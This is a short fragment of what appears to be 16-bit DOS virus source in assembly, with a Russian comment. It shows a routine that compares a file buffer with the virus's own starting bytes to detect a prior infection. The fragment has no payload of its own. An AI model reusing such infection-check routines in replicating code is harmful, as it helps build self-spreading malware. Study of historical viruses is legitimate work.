 ; Сравнить прочитанное содержимое буфера
; с кодом самого вируса.
008B 2E:A1 0000 mov ax,cs:Start
008F 3B 07 cmp ax,[bx]
0091 75 18 jne NotMe
0093 2E:A1 0002 mov ax,cs:Start+2
0097 3B 47 02 cmp ax,[bx+2]
009A 75 0F jne NotMe